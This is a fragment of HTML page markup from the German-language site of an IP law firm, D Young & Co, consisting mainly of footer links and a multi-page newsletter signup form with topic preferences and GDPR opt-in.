															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-eeqlke" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-eeqlke&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-eeqlke&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3394,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Bleiben Sie in Kontakt mit uns&quot;,&quot;uid&quot;:&quot;a58836ec-2932-4f7e-9bc8-291250c68668&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3395,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Ihre Interessen und Vorlieben&quot;,&quot;uid&quot;:&quot;bcda5b13-d4f6-4e67-81d8-d558250634ac&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Abonnieren&quot;,&quot;backButtonLabel&quot;:&quot;Zurückgehen&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:3396,&quot;layoutId&quot;:580,&quot;name&quot;:&quot;Einreichen und achten Sie auf unsere E-Mail&quot;,&quot;uid&quot;:&quot;04aa6d1e-c289-4cd6-a852-666333f99c73&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_de-eeqlke-p-3394&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;3394&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:3394,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="HoTMWRUg3iOfi-6b6ilMlOJ_xah0FD4wl5Mt2gjJ8LWjHi64Z31fTlPr_RFBT4tV5_GtrakQOsKqMvPyQGRsZtrDdLZBvZzl03Vkix4-PSU=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_de"><input type="hidden" name="siteId" value="3"><div class="fui-form-container"><div id="fui-newsletterSignup_de-eeqlke-p-3394" class="fui-page" data-index="0" data-id="3394" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Der Austausch von IP Informationen, wie neue Gesetzgebung, sachdienlicher Rechtsschriftsatz, Markttendenzen sowie weitere lokale Rechtsfragen, ist wichitg für uns. Wir versenden monatlich unser IP Runschreiben per Post oder email, veröffentlichen jährlich IP Bücher, informieren über gelegentlich anstehende IP Vorsichtsmaßnahmen und Einladungen zu unseren IP Veranstaltungen wie Webinare und Seminare. Der Schutz Ihrer persönlichen Daten ist uns wichtig und Sie können sich jederzeit austragen oder den Versendungsmodus ändern.</p><p>Bitte füllen Sie dieses Formular aus, damit sich die Marketingabteilung mit Ihnen in Verbindung setzten kann.</p><h2>Ihre Kontaktdaten</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-eeqlke-fields-name1-firstName">Vorname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-eeqlke-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_de-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-eeqlke-fields-name1-lastName">Nachname&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-eeqlke-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_de-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-eeqlke-fields-organisation">Unternehmen</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_de-eeqlke-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_de-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_de-eeqlke-fields-email">E-Mail&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_de-eeqlke-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_de-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button></div></div><div id="fui-newsletterSignup_de-eeqlke-p-3395" class="fui-page" data-index="1" data-id="3395" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Worüber möchten Sie informiert werden?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news&nbsp;<span class="fui-required" aria-hidden="true">*</span></legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" required data-fui-id="newsletterSignup_de-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_de-eeqlke-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" required data-fui-id="newsletterSignup_de-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_de-eeqlke-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sie können uns jederzeit wie folgt kontaktierensubscriptions@dyoung.com, telephone +44 (0)72698850 oder uns anschreiben D Young &amp; Co LLP, 120 Holborn, London, EC1N 2DY um die von Ihnen benötigten Informationen auf den neusten Stand zu bringen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div><div id="fui-newsletterSignup_de-eeqlke-p-3396" class="fui-page" data-index="2" data-id="3396" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Fast geschafft! Reichen Sie dieses Formula rein und wir setzen un smit Ihnen per email in Verbindung um Ihre Wünsche zu bestätigen.</p><p>Wir verwenden cookies im email Kontakt mit unserer Marketingabteilung. Sie können unsere Datenschutzerklärung hier und Cookies-Richtlinie hier ansehen. Sie können unsere <a class="footer-list__link--red" href="/de/privacy" target="_blank" rel="noreferrer noopener">Datenschutzerklärung hier</a> und <a class="footer-list__link--red" href="/de/cookies" target="_blank" rel="noreferrer noopener">Cookies-Richtlinie hier</a> ansehen.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_de-eeqlke-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_de-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Abonnieren</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Zurückgehen</button></div></div></div></form></div>
  </div>
  
  </div>	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 